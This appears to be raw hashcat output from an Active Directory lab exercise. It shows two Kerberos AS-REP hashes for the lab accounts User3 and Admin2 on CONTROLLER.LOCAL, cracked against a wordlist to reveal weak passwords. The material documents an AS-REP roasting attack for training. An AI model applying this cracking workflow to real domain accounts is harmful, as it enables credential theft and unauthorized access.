 This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5asrep$23$User3@CONTROLLER.LOCAL:962403b3883b90e97b7da880601ead1f$ed08e2326d8d44621ecaab0ada3b08f5b803236d8d505bba4d683819ba9e1d61c2f0e01deb4010a14faf
68d347bdb150dd87c74087055f9ff54be442af805dd75ad7c1c56f9d8003b54873fc59756a36f2fa5178c80a5e8bec5c9991a89da4d14aa208ea3e9913ff9409353c6c5b0a210e0d6db7dde422
bb1cd2b3a919125c9cdb674c8c1d1689d8138a129d065bce87c9e041d3138e547a280eb703f03533069ffaf568d2c2c153ccb276a9bc47fae0ddbc17025f21c150b5dbd2ec33df539d6623b5e1
ed4ca1b59f60ea81f35934c72f10e5e51522cf0fc014172d8db724455fc689a32748e05ce54020388b52efee7067003f:Password3
$krb5asrep$23$Admin2@CONTROLLER.LOCAL:ae3154df0dcb94863576437c4cd0a343$6c28c3cd874f6f45e900aba5e116ac441b1149bbb761c19e53238e4bfcb7c989ebe1d74a87f285c2507
43c2b70a1294d22998dce2d3cf13b2009d270c6ea49129ca3ffeff0cbaee36c873711882a70ffeb0ae419ea7ae849a0e2cda094cd5c9d7e50ae43edf32c6a8357bcdec50f59ddc8a42b7903677
ff6dd1276bfd8f43ba8b547464041782028ab49180631bf274c0a6ab4fffda3f0ec765dc853026dd6dadeb14237d2ffe8708c2b87dd0e9d172bfd7916465fd8bcfb00e76e6789ea02cf5dc7b42
17fcefbc73ad94b5de182a08f829768a417832480a93bd623a5217320cab3c904af8dd2f4d773ac676bd9d5e2ccc78425:P@$$W0rd2
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: hashes2.txt
Time.Started.....: Thu Nov 10 13:09:18 2022 (0 secs)
Time.Estimated...: Thu Nov 10 13:09:18 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (Pass.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1215.1 kH/s (0.45ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new), 2/2 (100.00%) Salts
Progress.........: 2480/2480 (100.00%)
Rejected.........: 0/2480 (0.00%)
Restore.Point....: 0/1240 (0.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> hello123
Hardware.Mon.#1..: Util: 25%
Started: Thu Nov 10 13:09:17 2022
Stopped: Thu Nov 10 13:09:20 2022